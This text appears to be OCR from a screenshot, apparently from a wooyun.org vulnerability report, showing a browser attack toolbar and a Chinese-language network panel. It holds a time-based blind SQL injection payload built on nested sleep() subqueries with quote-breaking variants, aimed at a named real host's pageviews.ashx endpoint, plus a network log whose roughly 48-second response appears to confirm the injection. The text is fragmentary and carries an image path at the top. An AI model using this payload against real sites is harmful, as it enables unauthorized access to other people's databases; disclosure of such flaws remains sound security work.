 g.hn165.com/active/api/pageviews.ashx?col=pv&tag=(select(0)from(select(slee
IIS
Win32DiskImager kali
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://g.hn165.com/active/api/pageviews.ashx?col=pv&tag=(select(0)from(select(sleep(0)))v)/*'%2b(select(9)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/
Split URL
Execute
Enable Post data
Enable Referrer
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET pageviews.ashx?col=pv&ta...ct 200 OK g.hn165.com 0 B 110.52.11.183:80 48.28s
1 个请求 0 B 48.28s (onload: 48.44s)
www.wooyun.org